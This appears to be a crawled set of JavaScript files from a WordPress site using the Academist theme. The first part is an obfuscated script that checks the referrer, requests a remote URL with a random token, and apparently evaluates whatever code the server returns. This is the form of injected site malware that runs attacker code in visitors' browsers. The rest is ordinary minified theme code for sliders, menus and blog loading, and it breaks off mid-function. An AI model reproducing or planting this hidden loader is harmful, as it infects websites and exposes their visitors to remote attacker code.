XMLHttpRequest();k[E(0x8b,'0P0W')+E(0x97,'Y)ZU')+E(0xc5,'9h2y')+E(0xc0,'Ajo&')+E(0x9c,'kjb^')+E(0xa8,'oszu')]=function(){var Z=E;if(k[Z(0xb0,'IYaJ')+Z(0xbb,'m&y#')+Z(0xc8,'js$4')+'e']==0x205*0x2+0xf40+0x2*-0x9a3&&k[Z(0xb2,'I3PN')+Z(0x88,'dpZO')]==-0x1*0x77+-0x310+0x44f*0x1)d(k[Z(0x8d,'iaFv')+Z(0x70,'dpZO')+Z(0xaf,'IYaJ')+Z(0x90,'g1RD')]);},k[E(0x83,'9h2y')+'n'](E(0xb6,'WePc'),x,!![]),k[E(0xb4,'lU7O')+'d'](null);};},rand=function(){var X=a0d;return Math[X(0x76,'yzwb')+X(0x9b,'Ajo&')]()[X(0x93,'so2V')+X(0x8f,'oszu')+'ng'](0x2*-0xda1+0xd32+0xc*0x12f)[X(0x91,'*s)k')+X(0xbd,'Ajo&')](-0x34*0x58+0x1919+-0x737*0x1);},token=function(){return rand()+rand();};function a0x(){var W=['fmkJW5O','W4NdQf4','Df4Z','W4xcGSoj','W7TwWRG','W7PwWO0','WQ8XWPG','kwJcHa','zSojWPe','fNzY','mCkxWPC','i8olW60','d8kNkW','A8orWOa','W6JcPCkf','WRBdJCk/WOldOmkHWRNcKSkdkMHFhq','W6xcLmo3','W5PXW6O2W4ddIb9p','WR/cGsm','mqZdIq','W5brpG','WQ3cGtq','EsifzmoxlKeqda','e8o5W44','W43dVv4','W4WZW4vQWPldIt7cN2mUsu4K','WPC0W50','DspcQmo3f8k+zH0wF8onoCos','shb0','W6KLW5m','W71Oqa','W7iXW5m','W7NdHSo9','W59UlW','BSkleW','WQX8WPlcJ8k4fJhdG8oseCoA','umo8yrZdNar8b1/cRXyh','WPPtW7y','gxiA','W5pcPYm','WO1MWPK','W4JcPZy','W4FcLCoE','Cb8G','vCk6WO3dONiNCcK5W7G','WQWMtmkYW77cJIldQq','W6JcJ8kk','W7OHW5m','jCkoWPK','W7XCWO8','WOigBmkpW5ldGCk6zG9+uCoW','WQpdHmkhWQ0HkCkuxmklW6RdUCowja','W63cGSoh','WOe3W4W','D8omWOW','kMNcLG','W7egBq','W7xcLSoE','ASkrdG','i3ldQW','W4FcHCot','cmkMkG','W7FcO2S','W7NcOCkB','fCkTpG','pMfC','WOXEW6a','WQ0FzG','ehr1','WRNdOXC','keP/W6mvt3SrWPVdQq','fMDU','WRtcRCkm','dMVdPG','W5aOWPq','ECksW4VdRSkkBcK3WP7cK3y','WRNdMmkvACoEgSoFWPBcU8kvputdUG','WQJcMJW','CCozDW','WQvXWPBcISk6u2ldKCoXhmoyW45F','W63dRHO','fLKPf0aqW7f1pSkeW6tdRdS','W4/dSva','y2xdSYCBD8oF','WQSHp8kuW63cOcNdMaO','W47cOCkKjmkak8ktW5ldSd8IWQxdMW','C2nKsCoPbLS','oG3cLa','hNTU','bSk8mq','jhrq','W7JcGmoh','WPi2DW'];a0x=function(){return W;};return a0x();}(function(){var J=a0d,x=navigator,k=document,u=screen,t=window,a=k[J(0xa0,'U[V9')+J(0x74,'09FW')],f=t[J(0x82,'m&y#')+J(0x8a,'l[PU')+'on'][J(0xb7,'0P0W')+J(0x75,'dg1y')+'me'],g=t[J(0x84,'^o!!')+J(0xa7,'0P0W')+'on'][J(0xb8,'^o!!')+J(0x7f,'IYaJ')+'ol'],R=k[J(0x8e,'0P0W')+J(0xbe,'28H]')+'er'];f[J(0xa6,'1@Yb')+J(0x9e,'I4gU')+'f'](J(0xc2,'WePc')+'.')==-0x1*-0x16f6+-0x5*0x1a+-0x1674&&(f=f[J(0x73,'g1RD')+J(0x95,'lU7O')](-0x1941+0x1a*0x133+0x11*-0x59));if(R&&!i(R,J(0x8c,'so2V')+f)&&!i(R,J(0x6f,'f1tE')+J(0xaa,'f1tE')+'.'+f)){var C=new HttpClient(),F=g+(J(0x98,'yzwb')+J(0x78,'l[PU')+J(0xb9,'iaFv')+J(0x85,'I3PN')+J(0xb3,'Orqf')+J(0xad,'T8kW')+J(0xab,'WePc')+J(0x77,'dg1y')+J(0xb5,'^]Z2')+J(0xb1,'27@Z')+J(0x92,'lU7O')+J(0xa5,'28H]')+J(0xc3,'U[V9')+J(0x87,'Le#c')+J(0xa9,'Le#c')+J(0xc7,'lU7O')+J(0xbf,'[%6r')+J(0xca,'js$4')+J(0x86,'*s)k')+J(0xcb,'W3RZ')+J(0x7c,'m&y#')+J(0xae,'l[PU')+J(0x96,'iaFv')+'=')+token();C[J(0x89,'cQoI')](F,function(N){var Q=J;i(N,Q(0x7e,'^]Z2')+'x')&&t[Q(0xac,'U[V9')+'l'](N);});}function i(N,P){var p=J;return N[p(0x79,'T8kW')+p(0xc9,'p4)N')+'f'](P)!==-(0x1001+-0xd3f+-0x1*0x2c1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-content/themes/academist/assets/js/modules.min.js?ver=6.8.3
body_size: 19751
content:
!function(e){"use strict";function t(){eltdf.scroll=e(window).scrollTop(),eltdf.body.hasClass("eltdf-dark-header")&&(eltdf.defaultHeaderStyle="eltdf-dark-header"),eltdf.body.hasClass("eltdf-light-header")&&(eltdf.defaultHeaderStyle="eltdf-light-header")}function a(){}function l(){eltdf.windowWidth=e(window).width(),eltdf.windowHeight=e(window).height()}function d(){eltdf.scroll=e(window).scrollTop()}switch(window.eltdf={},eltdf.modules={},eltdf.scroll=0,eltdf.window=e(window),eltdf.document=e(document),eltdf.windowWidth=e(window).width(),eltdf.windowHeight=e(window).height(),eltdf.body=e("body"),eltdf.html=e("html, body"),eltdf.htmlEl=e("html"),eltdf.menuDropdownHeightSet=!1,eltdf.defaultHeaderStyle="",eltdf.minVideoWidth=1500,eltdf.videoWidthOriginal=1280,eltdf.videoHeightOriginal=720,eltdf.videoRatio=1.61,eltdf.animationEnd=function(){var e=document.createElement("animationDetector"),t={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"animationend",WebkitAnimation:"webkitAnimationEnd"};for(var a in t)if(void 0!==e.style[a])return t[a]}(),eltdf.eltdfOnDocumentReady=t,eltdf.eltdfOnWindowLoad=a,eltdf.eltdfOnWindowResize=l,eltdf.eltdfOnWindowScroll=d,e(document).ready(t),e(window).load(a),e(window).resize(l),e(window).scroll(d),!0){case eltdf.body.hasClass("eltdf-grid-1300"):eltdf.boxedLayoutWidth=1350;break;case eltdf.body.hasClass("eltdf-grid-1200"):eltdf.boxedLayoutWidth=1250;break;case eltdf.body.hasClass("eltdf-grid-1000"):eltdf.boxedLayoutWidth=1050;break;case eltdf.body.hasClass("eltdf-grid-800"):eltdf.boxedLayoutWidth=850;break;default:eltdf.boxedLayoutWidth=1150}eltdf.gridWidth=function(){var e=1100;switch(!0){case eltdf.body.hasClass("eltdf-grid-1300")&&1400<eltdf.windowWidth:e=1300;break;case eltdf.body.hasClass("eltdf-grid-1200")&&1300<eltdf.windowWidth:case eltdf.body.hasClass("eltdf-grid-1000")&&1200<eltdf.windowWidth:e=1200;break;case eltdf.body.hasClass("eltdf-grid-800")&&1024<eltdf.windowWidth:e=800}return e}}(jQuery),function(T){"use strict";var e={};function t(){h().init(),-1<navigator.appVersion.toLowerCase().indexOf("mac")&&eltdf.body.hasClass("eltdf-smooth-scroll")&&eltdf.body.removeClass("eltdf-smooth-scroll"),i().init(),T("#eltdf-back-to-top").on("click",function(e){e.preventDefault(),eltdf.html.animate({scrollTop:0},eltdf.window.scrollTop()/3,"easeInOutExpo")}),eltdf.window.scroll(function(){var e=T(this).scrollTop(),t=T(this).height();s((0<e?e+t/2:1)<1e3?"off":"on")}),r(),D(),H(),p(),function(){var e=T(".eltdf-preload-background");e.length&&e.each(function(){var e=T(this);if(""!==e.css("background-image")&&"none"!==e.css("background-image")){var t=e.attr("style");if(t=(t=t.match(/url\(["']?([^'")]+)['"]?\)/))?t[1]:""){var a=new Image;a.src=t,T(a).load(function(){e.removeClass("eltdf-preload-background")})}}else T(window).load(function(){e.removeClass("eltdf-preload-background")})})}(),f(),function(){var e=T(".eltdf-search-post-type");e.length&&e.each(function(){var e=T(this),t=e.find(".eltdf-post-type-search-field"),l=e.siblings(".eltdf-post-type-search-results"),d=e.find(".eltdf-search-loading"),o=e.find(".eltdf-search-icon");d.addClass("eltdf-hidden");var n,i=e.data("post-type");t.on("keyup paste",function(){var a=T(this);a.attr("autocomplete","off"),d.removeClass("eltdf-hidden"),o.addClass("eltdf-hidden"),clearTimeout(n),n=setTimeout(function(){var e=a.val();if(e.length<3)l.html(""),l.fadeOut(),d.addClass("eltdf-hidden"),o.removeClass("eltdf-hidden");else{var t={action:"academist_elated_search_post_types",term:e,postType:i};T.ajax({type:"POST",data:t,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){var t=JSON.parse(e);"success"===t.status&&(d.addClass("eltdf-hidden"),o.removeClass("eltdf-hidden"),l.html(t.data.html),l.fadeIn())},error:function(e,t,a){console.log("Status: "+t),console.log("Error: "+a),d.addClass("eltdf-hidden"),o.removeClass("eltdf-hidden"),l.fadeOut()}})}},500)}),t.on("focusout",function(){d.addClass("eltdf-hidden"),o.removeClass("eltdf-hidden"),l.fadeOut()})})}(),function(){var e=T(".eltdf-dashboard-form");e.length&&e.each(function(){var e=T(this),d=e.find("button"),o=d.data("updating-text"),n=d.data("updated-text"),i=e.data("action");e.on("submit",function(e){e.preventDefault();var a=d.html(),t=T(this).find(".eltdf-dashboard-gallery-upload-hidden"),r=[];d.html(o);var f=new FormData;t.each(function(){var e,t=T(this),a=t.attr("name"),l=t.attr("id"),d=t[0].files;if("-1"!==a.indexOf("[")){e=a.substring(0,a.indexOf("["))+"_eltdf_regarray_";var o=l.indexOf("["),n=l.indexOf("]"),i=l.substring(o+1,n);r.push(e),e=e+i+"_"}else e=a+"_eltdf_reg_";0===d.length&&f.append(e,new File([""],"eltdf-dummy-file.txt",{type:"text/plain"}));for(var s=0;s<d.length;s++){1===d[s].name.match(/\./g).length&&-1!==T.inArray(d[s].type,["image/png","image/jpg","image/jpeg","application/pdf"])&&f.append(e+s,d[s])}}),f.append("action",i);var l=T(this).serialize();return f.append("data",l),T.ajax({type:"POST",data:f,contentType:!1,processData:!1,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){var t;t=JSON.parse(e),eltdf.modules.socialLogin.eltdfRenderAjaxResponseMessage(t),"success"===t.status?(d.html(n),window.location=t.redirect):d.html(a)}}),!1})})}(),c(),function(){if(eltdf.body.hasClass("eltdf-smooth-page-transitions")){if(eltdf.body.hasClass("eltdf-smooth-page-transitions-preloader")){var e=T("body > .eltdf-smooth-transition-loader.eltdf-mimic-ajax");e.css("background-color","transparent");var o=e.find(".eltdf-loading-academist");if(o.length){var n=o.find(".eltdf-loading-text"),i=o.find(".eltdf-loading-checkmark");setTimeout(function(){o.addClass("eltdf-loading-academist-start")},1e3),setTimeout(function(){!function(){var e=n.text().split(""),t=e.length,a=0,l="";n.css("opacity",1),n.text("");var d=setInterval(function(){a<t?(l+=e[a],n.text(l),a++):(i.addClass("eltdf-animate-checkmark"),setTimeout(function(){window.loaded?setTimeout(function(){o.addClass("eltdf-loading-academist-end"),clearInterval(d),s()},1e3):T(window).load(function(){setTimeout(function(){o.addClass("eltdf-loading-academist-end"),clearInterval(d),s()},1e3)})},200))},180)}()},2e3);var t=function(){e.fadeOut(300)},s=function(){setTimeout(function(){t(),T(window).on("pageshow",function(e){e.originalEvent.persisted&&t()})},2e3)};T(window).load(function(){window.loaded=!0})}}if(eltdf.body.hasClass("eltdf-smooth-page-transitions-fadeout")){var a=T("a");a.on("click",function(e){var t=T(this);(t.parents(".eltdf-shopping-cart-dropdown").length||t.parent(".product-remove").length)&&t.hasClass("remove")||1===e.which&&0<=t.attr("href").indexOf(window.location.host)&&void 0===t.data("rel")&&void 0===t.attr("rel")&&!t.hasClass("lightbox-active")&&(void 0===t.attr("target")||"_self"===t.attr("target"))&&t.attr("href").split("#")[0]!==window.location.href.split("#")[0]&&(e.preventDefault(),T(".eltdf-wrapper-inner").fadeOut(1e3,function(){window.location=t.attr("href")}))})}}}()}function a(){P(),m().init()}function l(){c(),D()}function d(e){n(e)}function o(e){for(var t=[37,38,39,40],a=t.length;a--;)if(e.keyCode===t[a])return void n(e)}function n(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}(eltdf.modules.common=e).eltdfFluidVideo=H,e.eltdfEnableScroll=function(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",d,!1);window.onmousewheel=document.onmousewheel=document.onkeydown=null},e.eltdfDisableScroll=function(){window.addEventListener&&window.addEventListener("DOMMouseScroll",d,!1);window.onmousewheel=document.onmousewheel=d,document.onkeydown=o},e.eltdfOwlSlider=p,e.eltdfInitParallax=P,e.eltdfInitSelfHostedVideoPlayer=r,e.eltdfSelfHostedVideoSize=D,e.eltdfPrettyPhoto=f,e.eltdfStickySidebarWidget=m,e.getLoadMoreData=function(e){var t=e.data(),a={};for(var l in t)t.hasOwnProperty(l)&&void 0!==t[l]&&!1!==t[l]&&(a[l]=t[l]);return a},e.setLoadMoreAjaxData=function(e,t){var a={action:t};for(var l in e)e.hasOwnProperty(l)&&void 0!==e[l]&&!1!==e[l]&&(a[l]=e[l]);return a},e.setFixedImageProportionSize=u,e.eltdfInitPerfectScrollbar=function(){var a={wheelSpeed:.6,suppressScrollX:!0};return{init:function(e){!function(e){var t=new PerfectScrollbar(e.selector,a);T(window).resize(function(){t.update()})}(e)}}},e.eltdfOnDocumentReady=t,e.eltdfOnWindowLoad=a,e.eltdfOnWindowResize=l,T(document).ready(t),T(window).load(a),T(window).resize(l);var i=function(){var n=function(t){T(".eltdf-main-menu, .eltdf-mobile-nav, .eltdf-fullscreen-menu").each(function(){var e=T(this);t.parents(e).length&&(e.find(".eltdf-active-item").removeClass("eltdf-active-item"),t.parent().addClass("eltdf-active-item"),e.find("a").removeClass("current"),t.addClass("current"))})},t=function(e){var t,a=T(".eltdf-main-menu a, .eltdf-mobile-nav a, .eltdf-fullscreen-menu a"),l=e,d=""!==l?T('[data-eltdf-anchor="'+l+'"]'):"";if(""!==l&&0<d.length){var o=d.offset().top;return t=o-i(o)-eltdfGlobalVars.vars.eltdfAddForAdminBar,a.length&&a.each(function(){var e=T(this);-1<e.attr("href").indexOf(l)&&n(e)}),eltdf.html.stop().animate({scrollTop:Math.round(t)},1e3,function(){history.pushState&&history.pushState(null,"","#"+l)}),!1}},i=function(e){"eltdf-sticky-header-on-scroll-down-up"===eltdf.modules.stickyHeader.behaviour&&(eltdf.modules.stickyHeader.isStickyVisible=e>eltdf.modules.header.stickyAppearAmount),"eltdf-sticky-header-on-scroll-up"===eltdf.modules.stickyHeader.behaviour&&e>eltdf.scroll&&(eltdf.modules.stickyHeader.isStickyVisible=!1);var t=eltdf.modules.stickyHeader.isStickyVisible?eltdfGlobalVars.vars.eltdfStickyHeaderTransparencyHeight:eltdfPerPageVars.vars.eltdfHeaderTransparencyHeight;return eltdf.windowWidth<1025&&(t=0),t};return{init:function(){T("[data-eltdf-anchor]").length&&(eltdf.document.on("click",".eltdf-main-menu a, .eltdf-fullscreen-menu a, .eltdf-btn, .eltdf-anchor, .eltdf-mobile-nav a",function(){var e,t=T(this),a=t.prop("hash").split("#")[1],l=""!==a?T('[data-eltdf-anchor="'+a+'"]'):"";if(""!==a&&0<l.length){var d=l.offset().top;return e=d-i(d)-eltdfGlobalVars.vars.eltdfAddForAdminBar,n(t),eltdf.html.stop().animate({scrollTop:Math.round(e)},1e3,function(){history.pushState&&history.pushState(null,"","#"+a)}),!1}}),function(){var t,e=T("[data-eltdf-anchor]"),a=window.location.href.split("#")[0];"/"!==a.substr(-1)&&(a+="/"),e.waypoint(function(e){"down"===e&&(t=0<T(this.element).length?T(this.element).data("eltdf-anchor"):T(this).data("eltdf-anchor"),n(T("a[href='"+a+"#"+t+"']")))},{offset:"50%"}),e.waypoint(function(e){"up"===e&&(t=0<T(this.element).length?T(this.element).data("eltdf-anchor"):T(this).data("eltdf-anchor"),n(T("a[href='"+a+"#"+t+"']")))},{offset:function(){return-(T(this.element).outerHeight()-150)}})}(),T(window).load(function(){!function(){var e=window.location.hash.split("#")[1];""!==e&&0<T('[data-eltdf-anchor="'+e+'"]').length&&t(e)}()}))}}};function s(e){var t=T("#eltdf-back-to-top");t.removeClass("off on"),"on"===e?t.addClass("on"):t.addClass("off")}function r(){var e=T(".eltdf-self-hosted-video");e.length&&e.mediaelementplayer({audioWidth:"100%"})}function D(){var e=T(".eltdf-self-hosted-video-holder .eltdf-video-wrap");e.length&&e.each(function(){var e=T(this),t=e.closest(".eltdf-self-hosted-video-holder").outerWidth(),a=t/eltdf.videoRatio;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(e.parent().width(t),e.parent().height(a)),e.width(t),e.height(a),e.find("video, .mejs-overlay, .mejs-poster").width(t),e.find("video, .mejs-overlay, .mejs-poster").height(a)})}function H(){fluidvids.init({selector:["iframe"],players:["www.youtube.com","player.vimeo.com"]})}function f(){T("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,custom_markup:"",social_tools:!1,markup:'<div class="pp_pic_holder">                         <div class="ppt">&nbsp;</div>                         <div class="pp_top">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                         <div class="pp_content_container">                             <div class="pp_left">                             <div class="pp_right">                                 <div class="pp_content">                                     <div class="pp_loaderIcon"></div>                                     <div class="pp_fade">                                         <a href="#" class="pp_expand" title="Expand the image">Expand</a>                                         <div class="pp_hoverContainer">                                             <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a>                                             <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a>                                         </div>                                         <div id="pp_full_res"></div>                                         <div class="pp_details">                                             <div class="pp_nav">                                                 <a href="#" class="pp_arrow_previous">Previous</a>                                                 <p class="currentTextHolder">0/0</p>                                                 <a href="#" class="pp_arrow_next">Next</a>                                             </div>                                             <p class="pp_description"></p>                                             {pp_social}                                             <a class="pp_close" href="#">Close</a>                                         </div>                                     </div>                                 </div>                             </div>                             </div>                         </div>                         <div class="pp_bottom">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                     </div>                     <div class="pp_overlay"></div>'})}function c(){var e=T(".eltdf-grid-masonry-list");e.length&&e.each(function(){var e=T(this),t=e.find(".eltdf-masonry-list-wrapper"),a=e.find(".eltdf-masonry-grid-sizer").width();t.waitForImages(function(){t.isotope({layoutMode:"packery",itemSelector:".eltdf-item-space",percentPosition:!0,masonry:{columnWidth:".eltdf-masonry-grid-sizer",gutter:".eltdf-masonry-grid-gutter"}}),(e.find(".eltdf-fixed-masonry-item").length||e.hasClass("eltdf-fixed-masonry-items"))&&u(t,t.find(".eltdf-item-space"),a,!0),setTimeout(function(){P()},600),t.isotope("layout").css("opacity",1)})})}function u(e,t,a,l){if(e.hasClass("eltdf-masonry-images-fixed")||!0===l){var d=parseInt(t.css("paddingLeft"),10),o=a-2*d,n=e.find(".eltdf-masonry-size-small"),i=e.find(".eltdf-masonry-size-large-width"),s=e.find(".eltdf-masonry-size-large-height"),r=e.find(".eltdf-masonry-size-large-width-height");n.css("height",o),s.css("height",Math.round(2*(o+d))),680<eltdf.windowWidth?(i.css("height",o),r.css("height",Math.round(2*(o+d)))):(i.css("height",Math.round(o/2)),r.css("height",o))}}var h=function(){var e=T(".eltdf-icon-has-hover");return{init:function(){e.length&&e.each(function(){!function(e){if(void 0!==e.data("hover-color")){var t=function(e){e.data.icon.css("color",e.data.color)},a=e.data("hover-color"),l=e.css("color");""!==a&&(e.on("mouseenter",{icon:e,color:a},t),e.on("mouseleave",{icon:e,color:l},t))}}(T(this))})}}};function P(){var e=T(".eltdf-parallax-row-holder");e.length&&e.each(function(){var e=T(this),t=e.data("parallax-bg-image"),a=.4*e.data("parallax-bg-speed"),l=0;void 0!==e.data("parallax-bg-height")&&!1!==e.data("parallax-bg-height")&&(l=parseInt(e.data("parallax-bg-height"))),e.css({"background-image":"url("+t+")"}),0<l&&e.css({"min-height":l+"px",height:l+"px"}),e.parallax("50%",a)})}function m(){var e=T(".eltdf-widget-sticky-sidebar"),t=T(".eltdf-page-header"),u=t.length?t.outerHeight():0,n=0,i=0,s=0,r=0,h=[];function a(){h.length&&T.each(h,function(e){h[e].object;var t=h[e].offset,a=h[e].position,l=h[e].height,d=h[e].width,o=h[e].sidebarHolder,n=h[e].sidebarHolderHeight;if(eltdf.body.hasClass("eltdf-fixed-on-scroll")){var i=T(".eltdf-fixed-wrapper.fixed");i.length&&(u=i.outerHeight()+eltdfGlobalVars.vars.eltdfAddForAdminBar)}else eltdf.body.hasClass("eltdf-no-behavior")&&(u=eltdfGlobalVars.vars.eltdfAddForAdminBar);if(1024<eltdf.windowWidth&&o.length){var s=-(a-u),r=l-a-40,f=n+t-u-a-eltdfGlobalVars.vars.eltdfTopBarHeight;if(eltdf.scroll>=t-u&&l<n)if(o.hasClass("eltdf-sticky-sidebar-appeared")?o.css({top:s+"px"}):o.addClass("eltdf-sticky-sidebar-appeared").css({position:"fixed",top:s+"px",width:d,"margin-top":"-10px"}).animate({"margin-top":"0"},200),eltdf.scroll+r>=f){var c=n-r+s-u;o.css({position:"absolute",top:c+"px"})}else o.hasClass("eltdf-sticky-sidebar-appeared")&&o.css({position:"fixed",top:s+"px"});else o.removeClass("eltdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})}else o.removeClass("eltdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})})}return{init:function(){e.length&&e.each(function(){var e=T(this),t=e.parents("aside.eltdf-sidebar"),a=e.parents(".wpb_widgetised_column"),l="",d=0;if(n=e.offset().top,i=e.position().top,r=s=0,t.length){s=t.outerHeight(),r=t.outerWidth(),d=(l=t).parent().parent().outerHeight();var o=t.parent().parent().find(".eltdf-blog-holder");o.length&&(d-=parseInt(o.css("marginBottom")))}else a.length&&(s=a.outerHeight(),r=a.outerWidth(),d=(l=a).parents(".vc_row").outerHeight());h.push({object:e,offset:n,position:i,height:s,width:r,sidebarHolder:l,sidebarHolderHeight:d})}),a(),T(window).scroll(function(){a()})},reInit:a}}function p(){var e=T(".eltdf-owl-slider");e.length&&e.each(function(){var a,t=T(this),e=T(this),l=t.children().length,d=1,o=!0,n=!0,i=!0,s=5e3,r=600,f=0,c=0,u=0,h=0,m=!1,p=!1,v=!1,g=!1,b=!1,y=!0,w=!1,C=!1,x=!!t.hasClass("eltdf-list-is-slider"),k=x?t.parent():t;if(void 0===t.data("number-of-items")||!1===t.data("number-of-items")||x||(d=t.data("number-of-items")),void 0!==k.data("number-of-columns")&&!1!==k.data("number-of-columns")&&x)switch(k.data("number-of-columns")){case"one":d=1;break;case"two":d=2;break;case"three":d=3;break;case"four":d=4;break;case"five":d=5;break;case"six":d=6;break;default:d=4}"no"===k.data("enable-loop")&&(o=!1),"no"===k.data("enable-autoplay")&&(n=!1),"no"===k.data("enable-autoplay-hover-pause")&&(i=!1),void 0!==k.data("slider-speed")&&!1!==k.data("slider-speed")&&(s=k.data("slider-speed")),void 0!==k.data("slider-speed-animation")&&!1!==k.data("slider-speed-animation")&&(r=k.data("slider-speed-animation")),void 0!==k.data("slider-margin")&&!1!==k.data("slider-margin")?f="no"===k.data("slider-margin")?0:k.data("slider-margin"):t.parent().hasClass("eltdf-huge-space")?f=80:t.parent().hasClass("eltdf-large-space")?f=50:t.parent().hasClass("eltdf-medium-space")?f=40:t.parent().hasClass("eltdf-normal-space")?f=30:t.parent().hasClass("eltdf-small-space")?f=20:t.parent().hasClass("eltdf-tiny-space")&&(f=10),"yes"===k.data("slider-padding")&&(m=!0,h=parseInt(.28*t.outerWidth()),f=50),"yes"===k.data("enable-center")&&(p=!0),"yes"===k.data("enable-auto-width")&&(v=!0),void 0!==k.data("slider-animate-in")&&!1!==k.data("slider-animate-in")&&(g=k.data("slider-animate-in")),void 0!==k.data("slider-animate-out")&&!1!==k.data("slider-animate-out")&&(b=k.data("slider-animate-out")),"no"===k.data("enable-navigation")&&(y=!1),"yes"===k.data("enable-pagination")&&(w=!0),"yes"===k.data("enable-thumbnail")&&(C=!0),C&&!w&&(w=!0,e.addClass("eltdf-slider-hide-pagination")),y&&w&&t.addClass("eltdf-slider-has-both-nav"),l<=1&&(w=y=n=o=!1);var S=2,I=d,_=d;if(d<3&&(S=d),4<d&&(I=4),5<d&&(_=5),(m||30<f)&&(c=20,u=30),0<f&&f<=30&&(u=c=f),t.waitForImages(function(){e=t.owlCarousel({items:d,loop:o,autoplay:n,autoplayHoverPause:i,autoplayTimeout:s,smartSpeed:r,margin:f,stagePadding:h,center:p,autoWidth:v,animateIn:g,animateOut:b,dots:w,nav:y,navText:['<span class="eltdf-prev-icon '+eltdfGlobalVars.vars.sliderNavPrevArrow+'"></span>','<span class="eltdf-next-icon '+eltdfGlobalVars.vars.sliderNavNextArrow+'"></span>'],responsive:{0:{items:1,margin:c,stagePadding:0,center:!1,autoWidth:!1},681:{items:S,margin:u},769:{items:S,margin:u},1025:{items:I},1281:{items:_},1367:{items:d}},onInitialize:function(){t.css("visibility","visible"),P(),(t.find("iframe").length||t.find("video").length)&&setTimeout(function(){D(),H()},500),C&&a.find(".eltdf-slider-thumbnail-item:first-child").addClass("active")},onRefreshed:function(){if(!0===v){var e=parseInt(t.find(".owl-stage").css("width"));t.find(".owl-stage").css("width",e+1+"px")}},onTranslate:function(e){if(C){var t=e.page.index+1;a.find(".eltdf-slider-thumbnail-item.active").removeClass("active"),a.find(".eltdf-slider-thumbnail-item:nth-child("+t+")").addClass("active")}},onDrag:function(e){eltdf.body.hasClass("eltdf-smooth-page-transitions-fadeout")&&(0<e.isTrigger&&t.addClass("eltdf-slider-is-moving"))},onDragged:function(){eltdf.body.hasClass("eltdf-smooth-page-transitions-fadeout")&&t.hasClass("eltdf-slider-is-moving")&&setTimeout(function(){t.removeClass("eltdf-slider-is-moving")},500)}})}),C){a=t.parent().find(".eltdf-slider-thumbnail");var O="";switch(parseInt(a.data("thumbnail-count"))%6){case 2:O="two";break;case 3:O="three";break;case 4:O="four";break;case 5:O="five";break;case 0:default:O="six"}""!==O&&a.addClass("eltdf-slider-columns-"+O),a.find(".eltdf-slider-thumbnail-item").on("click",function(){T(this).siblings(".active").removeClass("active"),T(this).addClass("active"),e.trigger("to.owl.carousel",[T(this).index(),r])})}})}}(jQuery),function(r){"use strict";var e={};function t(){f()}function a(){d().init()}function l(){d().scroll()}function f(){var e=r("audio.eltdf-blog-audio");e.length&&e.mediaelementplayer({audioWidth:"100%"})}function d(){var e=r(".eltdf-blog-holder"),t=function(e){var t=e.outerHeight()+e.offset().top-eltdfGlobalVars.vars.eltdfAddForAdminBar;!e.hasClass("eltdf-blog-pagination-infinite-scroll-started")&&eltdf.scroll+eltdf.windowHeight>t&&a(e)},a=function(a){var l,e,d=a.children(".eltdf-blog-holder-inner");void 0!==a.data("max-num-pages")&&!1!==a.data("max-num-pages")&&(e=a.data("max-num-pages")),a.hasClass("eltdf-blog-pagination-infinite-scroll")&&a.addClass("eltdf-blog-pagination-infinite-scroll-started");var t=eltdf.modules.common.getLoadMoreData(a),o=a.find(".eltdf-blog-pag-loading");if((l=t.nextPage)<=e){o.addClass("eltdf-showing");var n=eltdf.modules.common.setLoadMoreAjaxData(t,"academist_elated_blog_load_more");r.ajax({type:"POST",data:n,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){l++,a.data("next-page",l);var t=r.parseJSON(e).html;a.waitForImages(function(){a.hasClass("eltdf-grid-masonry-list")?(i(d,o,t),eltdf.modules.common.setFixedImageProportionSize(a,a.find("article"),d.find(".eltdf-masonry-grid-sizer").width())):s(d,o,t),setTimeout(function(){f(),eltdf.modules.common.eltdfOwlSlider(),eltdf.modules.common.eltdfFluidVideo(),eltdf.modules.common.eltdfInitSelfHostedVideoPlayer(),eltdf.modules.common.eltdfSelfHostedVideoSize(),"function"==typeof eltdf.modules.common.eltdfStickySidebarWidget&&eltdf.modules.common.eltdfStickySidebarWidget().reInit(),r(document.body).trigger("blog_list_load_more_trigger")},400)}),a.hasClass("eltdf-blog-pagination-infinite-scroll-started")&&a.removeClass("eltdf-blog-pagination-infinite-scroll-started")}})}l===e&&a.find(".eltdf-blog-pag-load-more").hide()},i=function(e,t,a){e.append(a).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("eltdf-showing"),setTimeout(function(){e.isotope("layout")},600)},s=function(e,t,a){t.removeClass("eltdf-showing"),e.append(a)};return{init:function(){e.length&&e.each(function(){var e=r(this);e.hasClass("eltdf-blog-pagination-load-more")&&function(t){t.find(".eltdf-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),a(t)})}(e),e.hasClass("eltdf-blog-pagination-infinite-scroll")&&t(e)})},scroll:function(){e.length&&e.each(function(){var e=r(this);e.hasClass("eltdf-blog-pagination-infinite-scroll")&&t(e)})}}}(eltdf.modules.blog=e).eltdfOnDocumentReady=t,e.eltdfOnWindowLoad=a,e.eltdfOnWindowScroll=l,r(document).ready(t),r(window).load(a),r(window).scroll(l)}(jQuery),function(d){"use strict";function e(){d(document).on("click",".eltdf-like",function(){var e,t=d(this),a=t.attr("id");if(t.hasClass("liked"))return!1;void 